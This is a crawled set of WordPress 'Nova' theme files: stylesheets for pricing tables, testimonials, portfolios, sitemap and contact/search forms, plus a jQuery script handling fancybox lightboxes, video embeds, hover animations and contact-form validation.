	.et-custom-list ul li { background: url(images/list-checkmark.png) no-repeat 0 3px !important; padding-left: 25px !important; margin: 5px 0 !important; list-style: none !important; }

	.etlist-x ul li { background: url(images/list-x.png) no-repeat 0 3px !important; }

	.etlist-dot ul li { background: url(images/list-dot.png) no-repeat 0 5px !important; }

		.et-custom-list ul li ul { padding: 2px 0px !important; margin: 0 !important; }



.et-pricing { margin: 40px 0 10px; }

	.pricing-table { float: left; width: 200px; background: url(images/pricing-content-bottom.png) no-repeat bottom left; padding-bottom: 22px; position: relative; margin-left: -1px; }

		.pricing-heading { background: url(images/pricing-header-blue.png) no-repeat bottom left; height: 80px; text-align: center; font-family: Century Gothic, sans-serif; }

			.pricing-heading h2 { padding: 20px 10px 0px; margin: 0 !important; font-size: 24px; color: #fff !important; text-transform: uppercase; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background: none !important; font-weight: normal !important; }

			.pricing-heading p { color: #aacbe0; font-size: 14px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); padding: 0; margin-top: 2px; }

		.pricing-content { background: #eee url(images/pricing-content-bg.png) repeat-y; }

			.pricing-tcontent { background: url(images/pricing-content-top.png) no-repeat; padding: 25px 6px 12px 7px; }

				.pricing-tcontent ul.pricing { padding: 0 !important; list-style: none !important; background: url(images/pricing-separator.png) no-repeat; margin: 0 !important; list-style-image: none !important; }

					.pricing-tcontent ul.pricing li { background: url(images/pricing-separator.png) no-repeat bottom left !important; color: #929292; text-shadow: 1px 1px 1px #fff; list-style: none !important; }

						.pricing-tcontent ul.pricing li span { background: url(images/list-checkmark.png) no-repeat 26px 11px; display: block; padding: 8px 0 9px 48px; }

						.pricing-tcontent ul.pricing li.x-mark span { background: url(images/list-x.png) no-repeat 26px 11px; }

						span.et-price { display: block; text-align: center; background: url(images/pricing-price-glow.png) no-repeat; height: 44px; font-size: 48px; color: #4a9d46; font-family: Georgia, serif; text-shadow: 1px 1px 0px #fff; padding: 2px 0 17px; line-height: normal; }

							span.et-price sup { font-size: 24px; bottom: 13px; left: 1px; }

							span.et-price span.dollar-sign { font-size: 36px; }

		.pricing-table a.join-button { background: url(images/join-button.png) bottom right no-repeat; display: block; padding-right: 13px; height: 29px; position: absolute; left: 63px; bottom: -3px; font-size: 12px; color: #fff !important; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); text-decoration: none; font-family: Helvetica, Arial, sans-serif; }

			.pricing-table a.join-button span { background: url(images/join-button.png) no-repeat; display: block; height: 29px; padding-left: 14px; line-height: 25px; }

			.pricing-table a.join-button:hover { text-decoration: none; color: #eee !important; cursor: pointer; border: none !important; }

			

	.pricing-big { width: 230px; background: url(images/pricing-big-bottom.png) no-repeat left bottom; margin-top: -28px; }

		.pricing-big .pricing-heading { background: url(images/pricing-header-green.png) no-repeat left bottom; }

		.pricing-big .pricing-content {  background: #eee url(images/pricing-big-content.png) repeat-y; }

			.pricing-big .pricing-tcontent { background: url(images/pricing-big-content-top.png) no-repeat; padding-left: 23px; padding-right: 20px; padding-top: 53px; }

			.pricing-big a.join-button { left: 78px; }

			.pricing-big span.et-price { margin-top: 17px; }

			.pricing-big .pricing-heading p { color: #a8d9d4; }

			

.et-testimonial-box { border: 1px solid #c6c6c6; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; background: #fff; padding: 1px; position: relative; margin: 10px 0 35px; }

	.et-testimonial-content { min-height: 200px; background: #fff url(images/testimonial-bg.png) bottom left repeat-x; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

		.et-testimonial { padding: 22px 28px 22px 48px; background: url(images/testimonial-quotes.png) no-repeat 17px 24px; color: #424242; text-shadow: none; }

		.t-img { float: left; position: relative; margin: 4px 8px 5px 0; }

			.t-img img { margin: 6px 0 0 6px; }

			.t-img .t-overlay { position: absolute; top: 0px; left: 0px; }

		.t-img, .t-img .t-overlay { width: 69px; height: 74px; background: url(images/author-overlay-bg.png) no-repeat; }

		.t-info { background: url(images/testimonial-separator.png) repeat-x; padding: 13px 0 0; text-align: right; font-family: Georgia, serif; margin-top: 10px; }

			.t-info .t-author { font-size: 13px; color: #111111; display: block; }

			.t-info .t-position { font-size: 11px; color: #9c9c9c; font-style: italic; display: block; }

		.t-bottom-arrow { background: url(images/testimonial-bottom-arrow.png) no-repeat; width: 23px; height: 23px; position: absolute; bottom: -22px; right: 38px; }

		.t-bottom-shadow { background: url(images/testimonial-bottom-shadow.png) no-repeat; width: 150px; height: 14px; position: absolute; bottom: -14px; left: 1px; }



.et-dropcap { font-size: 48px; float: left; display:block; margin:0 7px 0 0; line-height: 1; }



.et_quote { background: url(images/left-quotes-big.png) no-repeat; padding-left: 57px; min-height: 40px; font-family: Georgia, serif; font-size: 14px; font-style: italic; }

	.et_right_quote { width: 100%; }

.quote-center { font-size: 24px; line-height: 1.2; text-align: center; background: url(images/left-quotes-small.png) no-repeat 0px 3px; padding-left: 30px; }

	.quote-center .et_right_quote { padding-right: 30px; width: 95%; background: url(images/right-quotes-small.png) 100% 3px no-repeat; }

		

			

.et-tabs-container .et-tabs-control { padding: 0; }

.tabs-left .et-tabs-control { padding-left: 0; }

.author-info h1, .author-info h2, .author-info h3, .author-info h4, .author-info h5, .author-info h6 { color:#201F1F !important; }



a.small-button, a.big-button, a.icon-button { cursor: pointer; font-weight: normal !important; text-decoration: none !important; }

.et-tabs-container .et-tabs-control li a, .tabs-left .et-tabs-control li a { text-decoration: none !important; }



.tabs-left .et_slidecontent { background: #fafafa\9; }

.et-tabs-container .et_slidecontent { background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x\9; }

.et-learn-more .learn-more-content , .et-simple-slider .et_slidecontent { background: #f9f9f9\9; }



.t-info { position: relative; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */		

	

.last { margin-right: 0px !important; clear:right; }

.clear { clear:both; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8
body_size: 1771
content:
.sitemap-col { float: left; margin: 0 2% 10px 0; width: 23%; }

#sitemap .last { margin-right: 0px; }

	.sitemap-col h2 { color: #111; font-size: 20px; font-family: Georgia, serif; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px; margin-bottom: -3px; }

	.sitemap-col a { color: #464646 !important; }

	.sitemap-col a:hover { text-decoration: none; color: #000 !important; }

	.sitemap-col ul { list-style:none outside none; padding-left: 0px; margin-left: 0; }

		.sitemap-col ul li a { background: url(images/sitemap-page.png) no-repeat left center; padding: 4px 0px 4px 19px; display: block; }

	ul#sitemap-authors li a { display: inline-block; }

	

	ul#sitemap-categories li a { background: url(images/sitemap-category.png) no-repeat left center; }

	ul#sitemap-tags li a { background: url(images/sitemap-tag.png) no-repeat left center; }

	ul#sitemap-authors li a { background: url(images/sitemap-author.png) no-repeat left center; }	



.et_pt_blogentry { padding:17px 0px 15px; }

	h2.et_pt_title { font-size:24px; padding-bottom:14px; padding-left:2px; }

		h2.et_pt_title a { color: #111; }

		h2.et_pt_title a:hover { color: #000; text-decoration: none; }

	p.et_pt_blogmeta { border-bottom:1px solid #EBEBEB; border-top:1px solid #EBEBEB; color:#9E9E9E; font-family:Georgia,serif; font-size:12px; font-style:italic; margin-bottom:11px; padding:8px 5px 7px 4px; text-transform:uppercase; }

		p.et_pt_blogmeta a { color:#646464; }

		p.et_pt_blogmeta a:hover { color:#111; text-decoration: none; }		

	div.et_pt_thumb { height:191px; margin:0 20px 0 0; padding:8px 0 0 8px; position:relative; width:191px; }

		div.et_pt_thumb span.overlay { background:url("images/blog-image-overlay.png") no-repeat scroll 0 0 transparent; display:block; height:199px; left:0; position:absolute; top:0; width:199px; }

	.et_pt_blogentry a.readmore { background:url("images/blog-readmore.png") no-repeat right bottom; color:#282828; display:block; float:right; font-size:11px; height:27px; line-height:24px; padding-right:13px; text-shadow:1px 1px 1px #FFFFFF; }

		.et_pt_blogentry a.readmore span { background:url("images/blog-readmore.png") no-repeat; display:block; height:27px; padding:0 0 0 13px; }

		



#et_pt_gallery { padding: 15px 0px 0px 0px; margin-left: -33px; }

	.et_pt_gallery_entry { background:url("images/item-bottom-shadow.png") no-repeat scroll left bottom transparent; float:left; margin:0 0px 32px 33px; padding-bottom:5px; position:relative; width: 213px; height: 142px; }

		.et_pt_item_image { position:relative; top:0; height: 142px; }

			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }

			.et_pt_item_image span.overlay { background:url("images/item-overlay.png") no-repeat; height:136px; left:3px; position:absolute; top:3px; width:207px; }

			.et_pt_item_image a.zoom-icon, .et_pt_item_image a.more-icon { display:block; height:61px; position:absolute; text-indent:-9999px; top:41px; width:61px; visibility: hidden; }

			.et_pt_item_image a.zoom-icon { background:url("images/zoom-icon.png") no-repeat; left:31px; }

			.et_pt_item_image a.more-icon { background:url("images/readmore-icon.png") no-repeat; left:128px; }

	#et_pt_gallery .page-nav { clear: both; }



.input { border: 1px solid #d4d2d2 !important; border-radius: 8px  !important; -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; color: #303030 !important; padding: 7px !important; margin: 0px !important; }

input.input { width: 300px; }

textarea.input { width: 478px; height:130px; }	

	

#et-contact p input, #et-contact p textarea { background: url(images/contact_input.png) repeat-x #f7f7f7 !important; border: 1px solid #cccccc !important; width: 100% !important; color: #111111 !important; padding: 8px !important; }

#et-contact p textarea { width: 95% !important; }

#et-contact p #et_contact_captcha { width: 20px !important; }



#et-contact p .et_contact_error { border: 1px solid red !important; }



#et-contact .et_hidden { display: none; }



#et_contact_left, #et_contact_right { float: left; }

#et_contact_left { width: 70%; }

#et_contact_right { width: 17%; margin-left: 50px; }



#et_contact_submit, #et_contact_reset { border: 0px !important; color: #4c4b4b !important; float: right; font-size: 12px; text-shadow: 1px 1px 1px #fff; text-transform: uppercase; margin-right: 9px; height: 35px; }



#et_contact_submit { background: url(images/contact_submit.png) no-repeat; width: 73px; margin-right: 6px; }

#et_contact_reset { background: url(images/contact_reset.png) no-repeat; width: 61px; }



#et-search { background: url(images/et_search_bg.png) no-repeat; width: 574px; height: 172px; }

	#et-search-inner { padding: 19px 14px 0px 29px; }

		p#et-search-title { background: url(images/et_search_bottom.png) no-repeat bottom left; padding: 0px 0px 10px 10px; margin-left: -8px; margin-bottom: 13px; }

			p#et-search-title span { background: url(images/et_search_icon.png) no-repeat 0px 4px; display: block; padding: 0px 0px 0px 24px; font-size: 18px; color: #fff; text-shadow: 1px 1px 1px #8f8f8f; }

	#et-search-left { float: left; width: 448px; }

	#et-search-right { float: right; width: 82px; text-align: right; margin-top: -1px; }

	

	#et-searchinput { background: url(images/et-searchinput.png) no-repeat; width: 419px; height: 16px; border: none !important;    padding: 6px 12px 8px; color: #4E4E4E; margin-bottom: 4px; margin-top: 0; }

	

	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: left; margin-right: 8px; }

	p#et_choose_cat { margin-right: 0px; }

	

	select#et-month-choice, select#et-cat { width: 161px; margin: 0px; font-size: 11px; color: #464646; }

	

	p#et_choose_posts, p#et_choose_pages { color: #5c5c5c; font-size: 11px; text-shadow: 1px 1px 1px #ebebeb; }

	p#et_choose_posts input, p#et_choose_pages input { margin-left: 0px; margin-right: 4px; }

	p#et-search-word { padding-bottom: 5px; }

	

	#et_search_submit { background: url(images/et_search_submit.png) no-repeat; border: medium none !important; color: #4c4b4b; font-size: 12px; padding: 7px 0 9px; text-shadow: 1px 1px 0px #fff; width: 73px; text-transform: uppercase; }

	

	p#et_choose_date select, p#et_choose_cat select { width: 145px\9; }



#et_pt_portfolio_gallery { padding: 15px 0px 0px 0px; margin-left: -70px; }

	.et_pt_portfolio_row { margin-bottom: 45px; }

		.et_pt_portfolio_item { float: left; margin-left: 70px; width: 272px; }

			.et_pt_portfolio_item h2 { color: #000; padding-bottom: 12px; }

			.et_pt_portfolio_entry { border: 1px solid #dadada; border-bottom: 1px solid #b7b7b7; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 7px; }

				.et_pt_portfolio_image { position: relative; }

					.et_pt_portfolio_image img { display: block; }

					.et_portfolio_more_icon, .et_portfolio_zoom_icon { display: block; height: 37px; position: absolute; top: 68px; width: 37px; text-indent: -9999px; display: none; }

					.et_portrait_layout .et_portfolio_more_icon, .et_portrait_layout .et_portfolio_zoom_icon { top: 142px; }

					.et_portfolio_more_icon { background: url(images/portfolio-more-icon.png) no-repeat; left: 94px; }

					.et_portfolio_zoom_icon { background: url(images/portfolio-zoom-icon.png) no-repeat; left: 134px; }

					.et_video .et_portfolio_zoom_icon { background: url(images/portfolio-video-icon.png) no-repeat; }

					.et_pt_portfolio_overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }

	#et_pt_portfolio_gallery .page-nav { margin-left: 70px; padding-bottom: 10px; }



.et_portfolio_small { margin-left: -45px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: 45px; width: 152px; }

	.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px; }

		.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon { top: 67px; }

	.et_portfolio_small .et_portfolio_more_icon { left: 38px; }

	.et_portfolio_small .et_portfolio_zoom_icon { left: 77px; }

	

.et_portfolio_large { margin-left: -76px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 76px; width: 442px; }

	.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 124px; }

		.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon { top: 392px; }

	.et_portfolio_large .et_portfolio_more_icon { left: 178px; }

	.et_portfolio_large .et_portfolio_zoom_icon { left: 219px; }

	

#fancybox-title-float-main { text-shadow: none !important; }

--- FILE ---
content_type: text/javascript
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1
body_size: 1093
content:
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery("a[class*=fancybox]").fancybox({
		'overlayOpacity'	:	0.7,
		'overlayColor'		:	'#000000',
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic',
		'easingIn'      	: 'easeOutBack',
		'easingOut'     	: 'easeInBack',
		'speedIn' 			: '700',
		'centerOnScroll'	: true
	});
	
	jQuery("a[class*='et_video_lightbox']").click(function(){
		var et_video_href = jQuery(this).attr('href'),
			et_video_link;

		et_vimeo = et_video_href.match(/vimeo.com\/(.*)/i);
		if ( et_vimeo != null )	et_video_link = 'https://player.vimeo.com/video/' + et_vimeo[1];
		else {
			et_youtube = et_video_href.match(/watch\?v=([^&]*)/i);
			if ( et_youtube != null ) et_video_link = 'https://youtube.com/embed/' + et_youtube[1];
		}
		
		jQuery.fancybox({
			'overlayOpacity'	:	0.7,
			'overlayColor'		:	'#000000',
			'autoScale'		: false,
			'transitionIn'	: 'elastic',
			'transitionOut'	: 'elastic',
			'easingIn'      : 'easeOutBack',
			'easingOut'     : 'easeInBack',
			'type'			: 'iframe',
			'centerOnScroll'	: true,
			'speedIn' 			: '700',
			'href'			: et_video_link
		});
		return false;
	});
	
	var $portfolioItem = jQuery('.et_pt_gallery_entry');
	$portfolioItem.find('.et_pt_item_image').css('background-color','#000000');
	jQuery('.zoom-icon, .more-icon').css({'opacity':'0','visibility':'visible'});
	
	$portfolioItem.hover(function(){
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: -10}, 500).find('img.portfolio').stop(true, true).animate({opacity: 0.7},500);
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 1, left: 43},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 1, left: 110},400);
	}, function(){
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 0, left: 31},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 0, left: 128},400);
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: 0}, 500).find('img.portfolio').stop(true, true).animate({opacity: 1},500);
	});
	
	
	//contact page
	var $et_contact_container = jQuery('#et-contact'),
		$et_contact_form = $et_contact_container.find('form#et_contact_form'),
		$et_contact_submit = $et_contact_container.find('input#et_contact_submit'),
		$et_inputs = $et_contact_form.find('input[type=text],textarea'),
		et_email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,
		et_contact_error = false,
		form_default_values = new Array(),
		$et_contact_message = jQuery('#et-contact-message'),
		et_message = '';
		
		form_default_values['et_contact_name'] = 'Name';
		form_default_values['et_contact_email'] = 'Email Address';
		form_default_values['et_contact_subject'] = 'Subject';
		form_default_values['et_contact_message'] = 'Message';
			
	$et_inputs.live('focus', function(){
		if ( jQuery(this).val() === form_default_values[jQuery(this).attr('id')] ) jQuery(this).val("");
	}).live('blur', function(){
		if (jQuery(this).val() === "") jQuery(this).val(form_default_values[jQuery(this).attr('id')]);
	});
	
	$et_contact_form.live('submit', function() {
		et_contact_error = false;
		et_message = '<ul>';
	
		$et_inputs.removeClass('et_contact_error');
		
		$et_inputs.each(function(index, domEle){
			if ( jQuery(domEle).val() === '' || jQuery(domEle).val() === form_default_values[jQuery(domEle).attr('id')] ) {
				jQuery(domEle).addClass('et_contact_error');
				et_contact_error = true;
				
				var default_value = form_default_values[jQuery(domEle).attr('id')];
				if ( default_value === undefined ) default_value = 'Captcha';
								
				et_message += '<li>Fill ' + default_value + ' field</li>';
			}
			if ( (jQuery(domEle).attr('id') == 'et_contact_email') && !et_email_reg.test(jQuery(domEle).val()) ) {
				jQuery(domEle).removeClass('et_contact_error').addClass('et_contact_error');
				et_contact_error = true;
				
				if ( !et_email_reg.test(jQuery(domEle).val()) ) et_message += '<li>Invalid email</li>';
			}
		});
		
		if ( !et_contact_error ) {
			$href = jQuery(this).attr('action');
				
			$et_contact_container.fadeTo('fast',0.2).load($href+' #et-contact', jQuery(this).serializeArray(), function() {
				$et_contact_container.fadeTo('fast',1);
			});
		}
		
		et_message += '</ul>';
		
		if ( et_message != '<ul></ul>' )
			$et_contact_message.html(et_message);
		
		return false;
	});
		
	var $et_searchinput = jQuery('#et-searchinput');
		etsearchvalue = $et_searchinput.val();
	
	$et_searchinput.focus(function(){
		if (jQuery(this).val() === etsearchvalue) jQuery(this).val("");
	}).blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(etsearchvalue);
	});
	
	var $et_template_portfolio_thumb = jQuery('.et_pt_portfolio_entry');
	$et_template_portfolio_thumb.hover(function(){
		jQuery(this).find('img').fadeTo('fast', 0.8);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 1);
	}, function(){
		jQuery(this).find('img').fadeTo('fast', 1);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 0);
	});
		
});
/* ]]> */